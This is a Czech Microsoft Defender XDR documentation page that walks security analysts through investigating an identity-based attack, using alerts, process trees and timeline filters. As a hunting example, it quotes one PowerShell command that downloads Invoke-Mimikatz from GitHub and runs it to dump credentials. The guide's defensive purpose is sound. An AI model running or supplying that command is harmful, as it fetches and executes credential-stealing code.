Příklad útoku založeného na identitě

Platí pro:

- Microsoft Defender XDR

Microsoft Defender for Identity vám můžou pomoct odhalit škodlivé pokusy o ohrožení identit ve vaší organizaci. Vzhledem k tomu, že se Defender for Identity integruje s Microsoft Defender XDR, analytici zabezpečení můžou mít přehled o hrozbách přicházejících z Defenderu for Identity, jako jsou podezřelé pokusy o zvýšení oprávnění Netlogonu.

Analýza útoku v Microsoft Defender for Identity



Microsoft Defender XDR umožňuje analytikům filtrovat výstrahy podle zdroje detekce na kartě Výstrahy na stránce incidentů. V následujícím příkladu je zdroj detekce vyfiltrovaný na Defender for Identity.

Výběrem upozornění na útok Overpass-the-hash přejdete na stránku v Microsoft Defender for Cloud Apps, na které se zobrazí podrobnější informace. Další informace o upozornění nebo útoku můžete kdykoli zjistit tak, že vyberete Další informace o tomto typu výstrahy a přečtete si popis útoku a návrhů na nápravu.

Vyšetřování stejného útoku v Microsoft Defender for Endpoint

Další informace o aktivitě na koncovém bodu může také analytik získat pomocí Defenderu for Endpoint. Vyberte incident z fronty incidentů a pak vyberte kartu Výstrahy . Odtud můžou identifikovat také zdroj detekce. Zdroj detekce označený jako EDR je zkratka pro Zjišťování a odezvu koncového bodu, což je Defender for Endpoint. Tady analytik vybere výstrahu detekovanou EDR.



Na stránce upozornění se zobrazí různé relevantní informace, jako je název ovlivněného zařízení, uživatelské jméno, stav automatického šetření a podrobnosti o upozornění. Scénář upozornění znázorňuje vizuální znázornění stromu procesu. Strom procesu je hierarchická reprezentace nadřazených a podřízených procesů souvisejících s výstrahou.

Jednotlivé procesy je možné rozbalit a zobrazit další podrobnosti. Podrobnosti, které analytik vidí, jsou skutečné příkazy zadané jako součást škodlivého skriptu, IP adresy odchozího připojení a další užitečné informace.

Když vyberete Zobrazit na časové ose, může analytik přejít k podrobnostem a určit přesný čas ohrožení zabezpečení.

Microsoft Defender for Endpoint dokáže rozpoznat mnoho škodlivých souborů a skriptů. Vzhledem k mnoha legitimním účelům odchozích připojení, PowerShellu a aktivit příkazového řádku by se ale některé aktivity považovaly za neškodné, dokud nevytvoře škodlivý soubor nebo aktivitu. Proto použití časové osy pomáhá analytikům dát výstrahu do kontextu s okolní aktivitou, aby zjistili původní zdroj nebo čas útoku, který je jinak zakryt běžným systémem souborů a aktivitou uživatelů.

Pokud chce analytik použít časovou osu, začne v okamžiku detekce výstrahy (červeně) a posune se zpět v čase, aby zjistil, kdy původní aktivita, která vedla ke škodlivé aktivitě, skutečně začala.

Je důležité pochopit a rozlišovat běžné aktivity, jako jsou služba Windows Update připojení, provoz aktivace důvěryhodného softwaru Windows, další běžná připojení k webům Microsoftu, internetové aktivity třetích stran, aktivita Configuration Manager microsoft endpointu a další neškodné aktivity z podezřelých aktivit. Jedním ze způsobů, jak rozlišovat, je použití filtrů časové osy. Existuje mnoho filtrů, které můžou zvýraznit konkrétní aktivitu při odfiltrování všeho, co analytik nechce zobrazit.

Na obrázku níže analytik vyfiltroval pouze síťové a procesní události. Tato kritéria filtru umožňují analytiku zobrazit síťová připojení a procesy kolem události, kde Poznámkový blok naváže připojení s IP adresou, což jsme také viděli ve stromu procesu.

V této konkrétní události se k vytvoření škodlivého odchozího připojení použil Poznámkový blok. Útočníci ale často používají iexplorer.exe k navázání připojení ke stažení škodlivé datové části, protože obvykle se iexplorer.exe procesy považují za běžnou aktivitu webového prohlížeče.

Další položkou, kterou byste měli hledat na časové ose, je použití PowerShellu pro odchozí připojení. Analytik by hledal úspěšná připojení PowerShellu pomocí příkazů, jako IEX (New-Object Net.Webclient) je odchozí připojení k webu hostujícímu škodlivý soubor.

V následujícím příkladu se ke stažení a spuštění Mimikatz z webu použil PowerShell:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Analytik může klíčová slova rychle vyhledat zadáním klíčového slova do panelu hledání, aby se zobrazily jenom události vytvořené pomocí PowerShellu.

Další krok

Projděte si cestu pro vyšetřování útoků phishing .

Viz také

Tip

Chcete se dozvědět více? Spojte se s komunitou zabezpečení společnosti Microsoft v naší technické komunitě: Technická komunita Microsoft Defender XDR.

Váš názor

Připravujeme: V průběhu roku 2024 budeme postupně vyřazovat problémy z GitHub coby mechanismus zpětné vazby pro obsah a nahrazovat ho novým systémem zpětné vazby. Další informace naleznete v tématu: https://aka.ms/ContentUserFeedback.

Odeslat a zobrazit názory pro